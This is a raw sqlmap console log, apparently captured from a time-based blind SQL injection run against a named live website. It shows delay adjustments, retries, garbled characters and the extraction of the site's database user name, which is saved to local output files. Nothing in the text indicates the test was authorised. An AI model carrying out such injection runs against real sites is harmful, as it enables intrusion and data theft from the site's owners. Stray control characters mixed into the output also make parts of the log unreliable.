 sqlmap
[17:09:21] [WARNING] adjusting time delay to 2 seconds
s[17:09:43] [ERROR] invalid character detected. retrying..
[17:09:43] [WARNING] adjusting time delay to 3 seconds
cyd[17:10:23] [ERROR] invalid character detected. retrying..
[17:10:23] [WARNING] adjusting time delay to 4 seconds
at[17:11:44] [CRITICAL] unable to connect to the target url or proxy, sqlmap is
going to retry the request
[17:11:54] [ERROR] invalid character detected. retrying..
[17:11:54] [WARNING] adjusting time delay to 5 seconds
[17:12:13] [WARNING] adjusting time delay to 1 second
[17:13:02] [ERROR] invalid character detected. retrying..
[17:13:02] [WARNING] adjusting time delay to 2 seconds
[17:13:23] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
a87☻♣
current user:    'zgwscydata87\02\05'
[17:14:06] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.chinakjzx.com'
[*] shutting down at: 17:14:06
C:\Python27\sqlmap>